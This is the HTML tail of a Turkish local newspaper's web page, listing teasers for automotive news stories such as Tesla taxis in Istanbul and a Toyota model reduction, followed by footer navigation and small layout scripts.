<div class="ozet"><a href="/7-liraya-100-kilometre-gidiyor-500-kilo-da-yuk-tasiyor/760/" title="7 liraya 100 kilometre gidiyor, 500 kilo da yük taşıyor">Yozgat Bozok Üniversitesi Mühendislik-Mimarlık Fakültesi öğrencileri, Elektrik-Elektr..</a></div>
</div>
<div class="dikey-haberler">
<a href="/rekor-kirdi-dunyanin-en-hizli-suv-u-unvanini-kazandi/759/" title="Rekor kırdı! Dünyanın en hızlı SUV'u unvanını kazandı">
<img src="/images/haberler/rekor-kirdi-dunyanin-en-hizli-suvu-unvanini-kazandi.jpeg" width="186" class="img-rounded" height="96" alt="Rekor kırdı! Dünyanın en hızlı SUV'u unvanını kazandı"/></a>
<div class="baslik"><a href="/rekor-kirdi-dunyanin-en-hizli-suv-u-unvanini-kazandi/759/" title="Rekor kırdı! Dünyanın en hızlı SUV'u unvanını kazandı">Rekor kırdı! Dünyanın en hızlı SUV'u unvanını kazandı..</a></div>
<div class="ozet"><a href="/rekor-kirdi-dunyanin-en-hizli-suv-u-unvanini-kazandi/759/" title="Rekor kırdı! Dünyanın en hızlı SUV'u unvanını kazandı">Alfa Romeo'nun tarihi modellerinin temsilcilerinden  Stelvio Quadrifoglio, Almanya'da..</a></div>
</div>
<div class="dikey-haberler">
<a href="/koenigsegg-agera-rs-bugatti-chrion-un-rekorunu-farkla-gecti/758/" title="Koenigsegg Agera RS, Bugatti Chrion'un rekorunu farkla geçti">
<img src="/images/haberler/koenigsegg-agera-rs-bugatti-chrionun-rekorunu-farkla-gecti.jpeg" width="186" class="img-rounded" height="96" alt="Koenigsegg Agera RS, Bugatti Chrion'un rekorunu farkla geçti"/></a>
<div class="baslik"><a href="/koenigsegg-agera-rs-bugatti-chrion-un-rekorunu-farkla-gecti/758/" title="Koenigsegg Agera RS, Bugatti Chrion'un rekorunu farkla geçti">Koenigsegg Agera RS, Bugatti Chrion'un rekorunu farkla geçti..</a></div>
<div class="ozet"><a href="/koenigsegg-agera-rs-bugatti-chrion-un-rekorunu-farkla-gecti/758/" title="Koenigsegg Agera RS, Bugatti Chrion'un rekorunu farkla geçti">Koenigsegg Agera RS, geçen ay Bugatti Chrion'un yaptığı 0-400-0 rekorunu geçerek yeni..</a></div>
</div>
<div class="dikey-haberler">
<a href="/turkiye-de-uretildi-endonezya-da-gorucuye-cikti/757/" title="Türkiye'de üretildi, Endonezya'da görücüye çıktı">
<img src="/images/haberler/turkiyede-uretildi-endonezyada-gorucuye-cikti.jpeg" width="186" class="img-rounded" height="96" alt="Türkiye'de üretildi, Endonezya'da görücüye çıktı"/></a>
<div class="baslik"><a href="/turkiye-de-uretildi-endonezya-da-gorucuye-cikti/757/" title="Türkiye'de üretildi, Endonezya'da görücüye çıktı">Türkiye'de üretildi, Endonezya'da görücüye çıktı</a></div>
<div class="ozet"><a href="/turkiye-de-uretildi-endonezya-da-gorucuye-cikti/757/" title="Türkiye'de üretildi, Endonezya'da görücüye çıktı">Türkiye'nin askeri kara aracı üreticilerinden FNSS ile Endonezyalı PT Pindad firması ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/kuzey-cevre-otoyolu-nda-elektrikli-araclara-ucretsiz-sarj-imkani/755/" title="Kuzey Çevre Otoyolu'nda elektrikli araçlara ücretsiz şarj imkanı!">
<img src="/images/haberler/kuzey-cevre-otoyolunda-elektrikli-araclara-ucretsiz-sarj imkani.jpeg" width="186" class="img-rounded" height="96" alt="Kuzey Çevre Otoyolu'nda elektrikli araçlara ücretsiz şarj imkanı!"/></a>
<div class="baslik"><a href="/kuzey-cevre-otoyolu-nda-elektrikli-araclara-ucretsiz-sarj-imkani/755/" title="Kuzey Çevre Otoyolu'nda elektrikli araçlara ücretsiz şarj imkanı!">Kuzey Çevre Otoyolu'nda elektrikli araçlara ücretsiz şarj im..</a></div>
<div class="ozet"><a href="/kuzey-cevre-otoyolu-nda-elektrikli-araclara-ucretsiz-sarj-imkani/755/" title="Kuzey Çevre Otoyolu'nda elektrikli araçlara ücretsiz şarj imkanı!">Yavuz Sultan Selim Köprüsü ve Kuzey Çevre Otoyolu’nu inşa eden ve işleten IC İçtaş İn..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tesla-istanbul-sokaklarinda-taksi-olarak-boy-gosterecek/754/" title="Tesla İstanbul sokaklarında taksi olarak boy gösterecek">
<img src="/images/haberler/tesla-istanbul-sokaklarinda-taksi-olarak-boy-gosterecek.jpeg" width="186" class="img-rounded" height="96" alt="Tesla İstanbul sokaklarında taksi olarak boy gösterecek"/></a>
<div class="baslik"><a href="/tesla-istanbul-sokaklarinda-taksi-olarak-boy-gosterecek/754/" title="Tesla İstanbul sokaklarında taksi olarak boy gösterecek">Tesla İstanbul sokaklarında taksi olarak boy gösterecek</a></div>
<div class="ozet"><a href="/tesla-istanbul-sokaklarinda-taksi-olarak-boy-gosterecek/754/" title="Tesla İstanbul sokaklarında taksi olarak boy gösterecek">İstanbul sokaklarına yeni bir soluk getirecek olan Tesla, yüzde yüz elektrikli modeli..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mercedes-batman-e-sponsor-oldu-iste-bruce-wayne-in-yeni-oyuncagi-amg-vision-gt/753/" title="Mercedes, Batman'e sponsor oldu! İşte Bruce Wayne'in yeni oyuncağı: AMG Vision GT">
<img src="/images/haberler/mercedes-batmane-sponsor-oldu-iste-bruce-waynein-yeni-oyuncagi-amg-vision-gt.jpeg" width="186" class="img-rounded" height="96" alt="Mercedes, Batman'e sponsor oldu! İşte Bruce Wayne'in yeni oyuncağı: AMG Vision GT"/></a>
<div class="baslik"><a href="/mercedes-batman-e-sponsor-oldu-iste-bruce-wayne-in-yeni-oyuncagi-amg-vision-gt/753/" title="Mercedes, Batman'e sponsor oldu! İşte Bruce Wayne'in yeni oyuncağı: AMG Vision GT">Mercedes, Batman'e sponsor oldu! İşte Bruce Wayne'in yeni oy..</a></div>
<div class="ozet"><a href="/mercedes-batman-e-sponsor-oldu-iste-bruce-wayne-in-yeni-oyuncagi-amg-vision-gt/753/" title="Mercedes, Batman'e sponsor oldu! İşte Bruce Wayne'in yeni oyuncağı: AMG Vision GT">Mercedes, Justice League ile ortaklık yaptı. Filmde Bruce Wayne’in yeni oyuncağını Me..</a></div>
</div>
<div class="dikey-haberler">
<a href="/porsche-audi-den-234-milyon-dolar-istiyor/752/" title="Porsche, Audi'den 234 milyon dolar istiyor">
<img src="/images/haberler/porsche-audiden-234-milyon-dolar-istiyor.jpeg" width="186" class="img-rounded" height="96" alt="Porsche, Audi'den 234 milyon dolar istiyor"/></a>
<div class="baslik"><a href="/porsche-audi-den-234-milyon-dolar-istiyor/752/" title="Porsche, Audi'den 234 milyon dolar istiyor">Porsche, Audi'den 234 milyon dolar istiyor</a></div>
<div class="ozet"><a href="/porsche-audi-den-234-milyon-dolar-istiyor/752/" title="Porsche, Audi'den 234 milyon dolar istiyor">Volkswagen A.G.'nin markası Porsche Automobil Holding S.E. manipülasyonlu dizel motor..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-nissan-qashqai-nin-turkiye-fiyati-belli-oldu/751/" title="Yeni Nissan Qashqai'nin Türkiye fiyatı belli oldu">
<img src="/images/haberler/yeni-nissan-qashqainin-turkiye-fiyati-belli-oldu.jpeg" width="186" class="img-rounded" height="96" alt="Yeni Nissan Qashqai'nin Türkiye fiyatı belli oldu"/></a>
<div class="baslik"><a href="/yeni-nissan-qashqai-nin-turkiye-fiyati-belli-oldu/751/" title="Yeni Nissan Qashqai'nin Türkiye fiyatı belli oldu">Yeni Nissan Qashqai'nin Türkiye fiyatı belli oldu</a></div>
<div class="ozet"><a href="/yeni-nissan-qashqai-nin-turkiye-fiyati-belli-oldu/751/" title="Yeni Nissan Qashqai'nin Türkiye fiyatı belli oldu">Nissan'ın SUV modeli Qashqai, yenilenen tasarımı ve geliştirilen sürüş performansıyla..</a></div>
</div>
<div class="dikey-haberler">
<a href="/porsche-passport-ile-her-gun-22-farkli-modelden-birini-kullanin/750/" title="Porsche Passport ile her gün 22 farklı modelden birini kullanın">
<img src="/images/haberler/porsche-passport-ile-her-gun-22-farkli-modelden-birini-kullanin.jpeg" width="186" class="img-rounded" height="96" alt="Porsche Passport ile her gün 22 farklı modelden birini kullanın"/></a>
<div class="baslik"><a href="/porsche-passport-ile-her-gun-22-farkli-modelden-birini-kullanin/750/" title="Porsche Passport ile her gün 22 farklı modelden birini kullanın">Porsche Passport ile her gün 22 farklı modelden birini kulla..</a></div>
<div class="ozet"><a href="/porsche-passport-ile-her-gun-22-farkli-modelden-birini-kullanin/750/" title="Porsche Passport ile her gün 22 farklı modelden birini kullanın">Porsche, yeni duyurduğu Porsche Passport programı ile her gün farklı bir model araç k..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tesla-nin-elektrikli-tir-modeli-yakinda-yollarda/749/" title="Tesla'nın elektrikli tır modeli yakında yollarda!">
<img src="/images/haberler/teslanin-elektrikli-tir-modeli-yakinda-yollarda.jpeg" width="186" class="img-rounded" height="96" alt="Tesla'nın elektrikli tır modeli yakında yollarda!"/></a>
<div class="baslik"><a href="/tesla-nin-elektrikli-tir-modeli-yakinda-yollarda/749/" title="Tesla'nın elektrikli tır modeli yakında yollarda!">Tesla'nın elektrikli tır modeli yakında yollarda!</a></div>
<div class="ozet"><a href="/tesla-nin-elektrikli-tir-modeli-yakinda-yollarda/749/" title="Tesla'nın elektrikli tır modeli yakında yollarda!">Elektirkli araç değince ilk akla gelen marka olan Tesla otomobil modellerinden sonra ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/trafige-kaydi-yapilan-tasit-sayisi-yillik-yuzde-12-8-artti/748/" title="Trafiğe kaydı yapılan taşıt sayısı yıllık yüzde 12.8 arttı">
<img src="/images/haberler/trafige-kaydi-yapilan-tasit-sayisi-yillik-yuzde-12-8-artti.jpeg" width="186" class="img-rounded" height="96" alt="Trafiğe kaydı yapılan taşıt sayısı yıllık yüzde 12.8 arttı"/></a>
<div class="baslik"><a href="/trafige-kaydi-yapilan-tasit-sayisi-yillik-yuzde-12-8-artti/748/" title="Trafiğe kaydı yapılan taşıt sayısı yıllık yüzde 12.8 arttı">Trafiğe kaydı yapılan taşıt sayısı yıllık yüzde 12.8 arttı..</a></div>
<div class="ozet"><a href="/trafige-kaydi-yapilan-tasit-sayisi-yillik-yuzde-12-8-artti/748/" title="Trafiğe kaydı yapılan taşıt sayısı yıllık yüzde 12.8 arttı">Trafiği kaydı yapılan araç sayısı Ağustos'ta, aylık bazda düşmesine karşılık, yıllık ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/toyota-model-sayisini-yari-yariya-azaltacak/747/" title="Toyota model sayısını yarı yarıya azaltacak">
<img src="/images/haberler/toyota-model-sayisini-yari-yariya-azaltacak.jpeg" width="186" class="img-rounded" height="96" alt="Toyota model sayısını yarı yarıya azaltacak"/></a>
<div class="baslik"><a href="/toyota-model-sayisini-yari-yariya-azaltacak/747/" title="Toyota model sayısını yarı yarıya azaltacak">Toyota model sayısını yarı yarıya azaltacak</a></div>
<div class="ozet"><a href="/toyota-model-sayisini-yari-yariya-azaltacak/747/" title="Toyota model sayısını yarı yarıya azaltacak">Japonya'da toplam 62 modeli satışta olan Toyota, 2025 yılına kadar model sayısını yar..</a></div>
</div>
<div class="dikey-haberler">
<a href="/tesla-11-bin-model-x-aracini-geri-cagiriyor/746/" title="Tesla, 11 bin Model X aracını geri çağırıyor">
<img src="/images/haberler/tesla-11-bin-model-x-aracini-geri-cagiriyor.jpeg" width="186" class="img-rounded" height="96" alt="Tesla, 11 bin Model X aracını geri çağırıyor"/></a>
<div class="baslik"><a href="/tesla-11-bin-model-x-aracini-geri-cagiriyor/746/" title="Tesla, 11 bin Model X aracını geri çağırıyor">Tesla, 11 bin Model X aracını geri çağırıyor</a></div>
<div class="ozet"><a href="/tesla-11-bin-model-x-aracini-geri-cagiriyor/746/" title="Tesla, 11 bin Model X aracını geri çağırıyor">Tesla Model X’in yolcu koltuklarıyla ilgili bir sorun olduğu için firma 11 bin aracı ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mtv-de-zam-orani-yuzde-40-tan-yuzde-25-e-dusuruldu/745/" title="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü">
<img src="/images/haberler/mtvde-zam-orani-yuzde-40tan-yuzde-25e-dusuruldu.jpeg" width="186" class="img-rounded" height="96" alt="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü"/></a>
<div class="baslik"><a href="/mtv-de-zam-orani-yuzde-40-tan-yuzde-25-e-dusuruldu/745/" title="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü">MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü</a></div>
<div class="ozet"><a href="/mtv-de-zam-orani-yuzde-40-tan-yuzde-25-e-dusuruldu/745/" title="MTV'de zam oranı yüzde 40'tan yüzde 25'e düşürüldü">TBMM Plan ve Bütçe Komisyonunda görüşülen ve torba tasarıda yer alan daha önce yüzde ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti/744/" title="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti">
<img src="/images/haberler/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti.jpeg" width="186" class="img-rounded" height="96" alt="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti"/></a>
<div class="baslik"><a href="/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti/744/" title="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti">Binlerce araçta göçük oluştu! Japon otomobil devi binlerce m..</a></div>
<div class="ozet"><a href="/binlerce-aracta-gocuk-olustu-japon-otomobil-devi-binlerce-musterisini-magdur-etti/744/" title="Binlerce araçta göçük oluştu! Japon otomobil devi binlerce müşterisini mağdur etti">Japon otomobil devi Honda’nın yeni Civic modeli araçlarında oluşan göçük ve dalgalanm..</a></div>
</div>
<div class="dikey-haberler">
<a href="/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti/743/" title="Türk mucitler kendi elektriğini üreten motor icat etti">
<img src="/images/haberler/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti.jpeg" width="186" class="img-rounded" height="96" alt="Türk mucitler kendi elektriğini üreten motor icat etti"/></a>
<div class="baslik"><a href="/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti/743/" title="Türk mucitler kendi elektriğini üreten motor icat etti">Türk mucitler kendi elektriğini üreten motor icat etti</a></div>
<div class="ozet"><a href="/turk-mucitler-kendi-elektrigini-ureten-motor-icat-etti/743/" title="Türk mucitler kendi elektriğini üreten motor icat etti">Hatay’da dört arkadaş, kendi atölyelerinde hiçbir yakıt kullanmadan çalışan kendi kul..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yeni-audi-a1-test-surusunde-gorundu/742/" title="Yeni Audi A1 test sürüşünde göründü">
<img src="/images/haberler/yeni-audi-a1-test-surusunde-gorundu.jpeg" width="186" class="img-rounded" height="96" alt="Yeni Audi A1 test sürüşünde göründü"/></a>
<div class="baslik"><a href="/yeni-audi-a1-test-surusunde-gorundu/742/" title="Yeni Audi A1 test sürüşünde göründü">Yeni Audi A1 test sürüşünde göründü</a></div>
<div class="ozet"><a href="/yeni-audi-a1-test-surusunde-gorundu/742/" title="Yeni Audi A1 test sürüşünde göründü">Audi’nin mini hatchback modeli A1’in yeni kasası kamuflajlı olarak görüntülendi. Polo..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="http://aksaraypostagazetesi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="http://aksaraypostagazetesi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://solda.com.tr/" title="SOLDA HABER" style="color:#aaa;" target="_blank">SOLDA HABER</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.webtasarimatolyesi.com/" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>Aksaray Posta Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="http://aksaraypostagazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="http://aksaraypostagazetesi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>
